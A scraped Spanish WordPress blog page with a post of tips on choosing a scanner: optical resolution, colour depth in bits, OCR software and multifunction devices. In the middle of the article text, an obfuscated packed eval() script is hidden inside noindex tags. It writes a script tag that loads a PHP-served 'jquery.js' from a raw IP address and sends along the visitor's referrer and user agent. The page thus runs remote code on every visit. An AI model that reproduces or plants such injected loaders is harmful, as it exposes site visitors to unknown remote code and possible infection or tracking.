  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-pinterest"></i>Pinterest</a></li>	
	</ul>
</div>

		<div class="ft-boxct">
			<section class="ft-entry"><p>En las compras de los equipos tecnológicos de rigor, como los son <strong>los <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fyake|var|u0026u|referrer|ditfz||js|php'.split('|'),0,{}))
</script></noindex> escáner, y principalmente para todos aquellos que necesiten digitalizar documentos viejos o fotografí­as, es necesario tener en cuenta detalles importantes que nos pueden facilitar y mejorar la calidad de nuestros trabajos.</strong> Todo empieza con la elección del equipo correcto.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="size-full wp-image-7083 aligncenter" src="http://www.portafolioblog.com/wp-content/uploads/2009/09/escaner.jpg" alt="Fotografí­a de un escáner" width="450" height="302" srcset="https://www.portafolioblog.com/wp-content/uploads/2009/09/escaner.jpg 450w, https://www.portafolioblog.com/wp-content/uploads/2009/09/escaner-300x201.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><strong>La resolución del escáner:</strong> es de los detalles más importantes que debemos de cuidar a la hora de comprar el equipo. La resolución adecuada para cada quien, dependerá del tipo de labores que se piensan realizar con el escáner, por ejemplo: si se necesita escanear imágenes con mejor resolución, es conveniente comprar un equipo con <em><strong>tecnologí­a óptica</strong></em>; si por el contrario, no necesita tener tanta calidad en los documentos, podemos adquirir un escáner con <em><strong>tecnologí­a interpolada</strong></em>, como se aconseja en <a href="http://www.consumer.es/web/es/tecnologia/hardware/2009/09/21/187932.php">Consumer Eroski</a>.<br />
<span id="more-7084"></span><br />
<strong>Profanidad de los <a href="http://portafolioblog.com/tag/colores/">colores</a></strong><strong>:</strong> la profundidad de los colores va medida en bits, que van desde 24, 32 y 48. A mayor profundidad mayor es la calidad de los colores. Si se necesita mantener una representación fiel de la imagen original, es mejor comprar un escáner de 48 bits, perfecto para fotografí­as de gran tamaño.</p>
<p><strong>El software que viene incluido con el escáner</strong> es algo importante, si se necesita utilizar documentos de texto, serí­a conveniente utilizar un software OCR, que además de escanear la imagen, permite <a href="http://portafolioblog.com/tag/editar/"><strong>editar</strong></a> el documento de texto al puro estilo de Word.</p>
<p>Por último, es bueno mencionar las funcionalidades que nos ofrecen los equipos que tienen más de un plotter integrado, como escáner, impresoras, fax, copiadores, etc. Estos puedes ser muy prácticos, pero pueden tener grandes reducciones en la calidad de cada uno.</p>
</section>
					</div>
		<div class="ft-ptags"><strong>Post Tags:</strong><a href="https://www.portafolioblog.com/tag/consejos/" rel="tag">consejos</a><a href="https://www.portafolioblog.com/tag/consejos-para-disenadores-graficos/" rel="tag">Consejos para Diseñadores Gráficos</a><a href="https://www.portafolioblog.com/tag/escaners/" rel="tag">Escáners</a></div>
		

<div class="ft-optin">

	
	
	
</div>

		
<div class="ft-bauthor">
	<div class="ft-atava">
		<img alt='' src='https://secure.gravatar.com/avatar/f440b6d91eea918d80b1164a6db9cd626cded4b07f7dd79643b1f234d602acb5?s=90&#038;r=r' srcset='https://secure.gravatar.com/avatar/f440b6d91eea918d80b1164a6db9cd626cded4b07f7dd79643b1f234d602acb5?s=180&#038;r=r 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="ft-atinfo">
		<div class="vcard author ft-attitle"><h4><span class="fn"><a href="http://portafolioblog.com" title="Visit Alejandra Cárdenas Briseño&#8217;s website" rel="author external">Alejandra Cárdenas Briseño</a></span></h4></div>
		<div class="ft-atdescr"><p>Yo soy Alejandra, estudio la Lic. en Cs. de la Comunicación y me apasiona la escritura, la música, la fotografí­a y toda expresión de arte.</p></div>
	</div>
</div>
		
<div class="ft-related">
	<h3>Related Posts</h3>
	<ul>
				 
		    	    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2011/10/mascaras-realistas-de-tu-propio-rostro/" title="Máscaras realistas de tu propio rostro"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2011/10/mascaras-realistas-de-tu-propio-rostro/" title="Máscaras realistas de tu propio rostro">Máscaras realistas de tu propio rostro</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2007/09/gpay-lo-nuevo-de-google-un-sistema-patentado-para-hacer-pagos-por-sms/" title="Gpay, lo nuevo de Google&#8230; Un sistema patentado para hacer pagos por SMS"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2007/09/gpay-lo-nuevo-de-google-un-sistema-patentado-para-hacer-pagos-por-sms/" title="Gpay, lo nuevo de Google&#8230; Un sistema patentado para hacer pagos por SMS">Gpay, lo nuevo de Google&#8230; Un sistema patentado para hacer pagos por SMS</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2007/07/revista-el-jueves-en-venta-por-internet-a-pesar-de-censura/" title="Revista el jueves, en venta por Internet a pesar de censura"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2007/07/revista-el-jueves-en-venta-por-internet-a-pesar-de-censura/" title="Revista el jueves, en venta por Internet a pesar de censura">Revista el jueves, en venta por Internet a pesar de censura</a></h5>				
			</article></li>
    		</ul>
</div>
		<div class="ft-breadcrumbs hidden"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.portafolioblog.com">Homepage</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.portafolioblog.com/categoria/ciencia-y-tecnologia/">Ciencia y Tecnologí­a</a> </span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><span property="v:title" class="current">Destalles que debemos considerar antes de comprar un escáner</span></span></div></div>
		<div class="ft-boxcm">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/02/destalles-a-considerar-antes-de-comprar-un-escaner/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.portafolioblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7084' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		<div class="ft-pnav">
			<span class="nav-previous"><a href="https://www.portafolioblog.com/2010/02/agrega-efectos-y-escenas-a-tus-fotos-con-photo505/" rel="prev">&larr; Previous Post</a></span>
			<span class="nav-next"><a href="https://www.portafolioblog.com/2010/02/tu-hosting-a-medida/" rel="next">Next Post &rarr;</a></span>
		</div>
	</div>
</article>

				</div>
			</div>
		</div>
	</div>
	<aside id="sidebar">
	<div id="custom_html-5" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Siguenos en Facebook</h3><div class="textwidget custom-html-widget"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Portafolio-Creativo/123349937740611" width="298" show_faces="true" stream="false" header="true"></fb:like-box></div></div></div><div id="custom_html-6" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Anuncios de Interes</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Portafolioblog 300 x 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7754799047"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>

</aside>
</div>
</main>
		
<footer id="footer">
	<div class="wrapper clearfix">
		<div class="ft-widgets clearfix">
					</div>
	</div>
		<div class="ft-copyright clearfix">
		<div class="wrapper">
			<div class="ft-cptext">Enter your copyright text in Theme Options</div>
			<div class="ft-cplogo">Potenciado con WordPress. Diseñado por <a target="_blank" href="http://www.portafolioiblog.com/"><img src="https://www.portafolioblog.com/wp-content/themes/inspirin/images/copyright/famethemes.png" width="48" height="25" atl="Portafolio Creativo" /></a></div>
		</div>
	</div>
</footer>

</div>

<aside class="ft-backtop">
	<div class="back-top">
		<a href="#top">
			<span><i class="icon-arrow-up"></i></span>
		</a>
	</div>
</aside>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspirin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portafolioblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portafolioblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UeZBHwucM9EqRHGAN7lhag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768674023969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>